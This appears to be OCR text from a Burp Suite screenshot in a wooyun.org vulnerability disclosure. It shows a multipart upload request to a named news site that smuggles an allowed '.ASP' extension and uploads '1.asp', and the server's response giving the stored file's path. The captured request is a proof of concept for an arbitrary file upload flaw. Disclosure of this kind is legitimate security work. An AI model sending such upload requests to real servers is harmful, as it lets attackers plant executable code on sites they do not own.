 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host vnews.jstv.com
< > port 80 use SSL
request
raw params headers hex
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="userId"
1404
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="fileext"
*.TXT;*.DOC;*.DOCX;*.LOG;*.ASP;
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="Filedata"; filename="1.asp"
Content-Type: application/octet-stream
+ < > 0 matches
response
raw headers hex
X-AspNet-Version: 2.0.50727
X-AspNetMvc-Version: 1.0
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 34
20130424104100_System.String[].asp
+ < > 0 matches
done length: 280 (1,139 millis)
www.wooyun.org